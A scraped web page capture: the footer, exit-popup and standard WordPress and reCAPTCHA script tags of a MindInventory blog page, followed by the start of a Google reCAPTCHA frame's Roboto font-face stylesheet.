                    <div class="col-12 col-xl-3 col-xxl-4 d-flex flex-column gap-5 gap-md-0 flex-md-row flex-xl-column align-items-md-end align-items-xl-start justify-content-between order-xl-first">
                        <a class="d-inline-block" href="https://www.mindinventory.com/">
                            <!-- -->
                        <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/logo/mindinventory-logo-for-dark-bg.svg " alt="MindInventory Logo" width="134" height="48">
                        </a>
                        <div class="d-flex gap-3 gap-xl-0 gap-xxl-3 justify-content-xl-between justify-content-xxl-start social-links">

                            <a href="https://www.linkedin.com/company/mindinventory" target="_blank" rel="nofollow noopener noreferrer" title="Connect with us on LinkedIn" class="text-decoration-none text-white d-block text-xl-rg">
                                <img loading="lazy" decoding="async" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/11/linkedIn.svg" alt="linkedin" class=" footer-icon-img wp-image-17201" style="object-fit:cover">
                            </a>
                            
                            <a href="https://dribbble.com/mindinventory" target="_blank" rel="nofollow noopener noreferrer" title="Visit our Dribbble Account" class="text-decoration-none text-white d-block text-xl-rg">
                                <img loading="lazy" decoding="async" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/11/dribbble.svg" alt="dribbble" class="footer-icon-img wp-image-17200" style="object-fit:cover">
                            </a>
                            
                            <a href="https://medium.com/mindful-engineering" target="_blank" rel="nofollow noopener noreferrer" title="Visit our Medium Account" class="text-decoration-none text-white d-block text-xl-rg">
                                <img loading="lazy" decoding="async" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/11/medium.svg" alt="medium" class="footer-icon-img wp-image-17206" style="object-fit:cover">
                            </a>
                            
                            <a href="https://www.youtube.com/@mindinventory" target="_blank" rel="nofollow noopener noreferrer" title="Visit our YouTube Account" class="text-decoration-none text-white d-block text-xl-rg">
                                <img loading="lazy" decoding="async" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/11/youtube.svg" alt="youtube" class="footer-icon-img wp-image-17204" style="object-fit:cover">
                            </a>
                            
                            <a href="https://x.com/Mindinventory" target="_blank" rel="nofollow noopener noreferrer" title="Follow us on Twitter" class="text-decoration-none text-white d-block text-xl-rg">
                                <img loading="lazy" decoding="async" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/11/twitter.svg" alt="twitter" class="footer-icon-img wp-image-17202">
                            </a>
                            
                            <a href="https://www.facebook.com/Mindiventory" target="_blank" rel="nofollow noopener noreferrer" title="Visit our  page" class="text-decoration-none text-white d-block text-xl-rg">
                                <img loading="lazy" decoding="async" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/11/facebook.svg" alt="facebook" class="footer-icon-img wp-image-17194">
                            </a>
                            
                            <a href="https://www.pinterest.com/mindinventory/" target="_blank" rel="nofollow noopener noreferrer" title="Visit our Pinterest Account" class="text-decoration-none text-white d-block text-xl-rg">
                                <img loading="lazy" decoding="async" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/06/pinterest.svg" alt="pinterest" class="footer-icon-img wp-image-15550">
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="d-flex align-items-center p-sm-2 justify-content-between order-4 order-lg-0 flex-column flex-md-row mt-3 mt-md-0 copy-right-wrapper">
            <p class="text-sm-rg py-1 copy-right-text">© 2026 MindInventory. All rights reserved.</p>
                            <nav class="copy-right-nav-menu">
                    <ul class="navbar-nav flex-row gap-3 gap-sm-4 justify-content-center justify-content-sm-start justify-content-xl-end">
                        <li id="menu-item-30871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a href="https://www.mindinventory.com/blog/insights/"><span>Insights</span></a></li>
<li id="menu-item-30872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30872"><a href="https://www.mindinventory.com/privacy-policy/"><span>Privacy Policy</span></a></li>
<li id="menu-item-30873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30873"><a href="https://www.mindinventory.com/sitemap/"><span>Sitemap</span></a></li>
                    </ul>
                </nav>
                    </div>

        
    </div>
</footer>
  
    
  
  
  
  
  
  
  

</div><!-- #page -->


<!-- Modal -->
<div class="modal fade exit-modal" id="staticBackdrop" data-bs-backdrop="static" data-bs-keyboard="false" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-modal="true" role="dialog">
  <div class="modal-dialog modal-fullscreen">
    <div class="modal-content">
      <div class="modal-header">
        <a href="javascript:void(0)" class="exit-close-icon"><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/exit-close.svg" alt="close"></a>
      </div>
      <div class="modal-body">
        <span class="exit-modal-title">Wait! One Last Thing…</span>
        <span class="exit-modal-subtitle">Have a project idea in mind? Get your FREE 30-minute consultation!</span>
        <p>Discuss your specific requirements with our experts and get a customized software solution.</p>
        <a target="_blank" href="https://www.mindinventory.com/contact-us/"><span>Let's Get Started</span><i class="icon-arrow-right"></i></a>
        <div class="trusted-brands">
            <span class="trusted-title">Trusted By 1600+ Global Brands</span>
            <ul>
                <li><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/air-asia.webp" alt="air asia"></li>
                <li><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/google.webp" alt="google"></li>
                <li><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/simonsinek.webp" alt="simonsinek"></li>
                <li><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/KFC.webp" alt="KFC"></li>
                <li><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/booking.webp" alt="booking"></li>
            </ul>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="custom-modal-backdrop fade"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/mi-insight-2024\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-6be84c55{grid-template-columns:repeat(3, minmax(0, 1fr));}
</style>
<script src="https://www.mindinventory.com/blog/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.mindinventory.com/blog/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mindinventory.com\/blog\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/download-after-email-mi/js/media-query.js?ver=1742888856" id="mi-media-query-js"></script>
<script id="mi-download-js-extra">
var objDaeDownload = {"ajaxUrl":"https:\/\/www.mindinventory.com\/blog\/wp-admin\/admin-ajax.php","nonce":"d057daefb9"};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/download-after-email-mi/js/download.js?ver=1742888856" id="mi-download-js"></script>
<script id="email-subscribers-js-extra">
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/www.mindinventory.com\/blog\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.7.0" id="email-subscribers-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https:\/\/www.mindinventory.com\/blog\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1760616526" id="ez-toc-js-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/bootstrap.bundle.min.js?ver=200126063752" id="bootstrap-bundle-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/jquery-2.2.0.min.js?ver=200126063752" id="jquery-custom-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/slick/slick.min.js?ver=200126063752" id="slick-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/theia-sticky-sidebar.js?ver=200126063752" id="sticky-sidebar-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/jquery.validate.js?ver=200126063752" id="validate-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/select2.min.js?ver=200126063752" id="select2-min-js-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/js.cookie.min.js?ver=200126063752" id="cookie-js"></script>
<script id="custom-js-extra">
var my_ajax_object = {"ajax_url":"https:\/\/www.mindinventory.com\/blog\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/custom.js?ver=200126063752" id="custom-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/acf-mega-menu-script.js?ver=200126063752" id="acf-mega-menu-script-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/new-footer-custom.js?ver=200126063752" id="new-footer-custom-js"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js?ver=11.0" id="swiper-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le_QHIpAAAAACnmXjrRtyuK8lFqQvtM40_eWhaJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.mindinventory.com/blog/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Le_QHIpAAAAACnmXjrRtyuK8lFqQvtM40_eWhaJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le_QHIpAAAAACnmXjrRtyuK8lFqQvtM40_eWhaJ&co=aHR0cHM6Ly93d3cubWluZGludmVudG9yeS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ja8ec9kqldvw
body_size: 48718
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
